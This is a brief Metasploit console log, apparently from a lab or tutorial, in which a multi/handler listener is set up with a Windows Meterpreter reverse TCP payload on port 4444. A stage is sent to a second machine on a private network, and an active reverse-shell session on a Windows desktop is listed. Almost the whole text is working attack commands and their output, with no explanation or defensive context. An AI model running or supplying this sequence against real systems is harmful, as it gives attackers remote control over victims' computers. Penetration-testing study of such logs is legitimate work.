 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.43
LHOST ⇒ 192.168.1.43
msf exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.1.43:4444
[*] Sending stage (177734 bytes) to 192.168.1.53
[*] Meterpreter session 1 opened (192.168.1.43:4444 → 192.168.1.53:51005) at 2025-09-10 20:05:31 +0530
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-VT1A6VA\windows @ DESKTOP-VT1A6VA 192.168.1.43:4444 → 192.168.1.53:51005 (192.
168.1.53)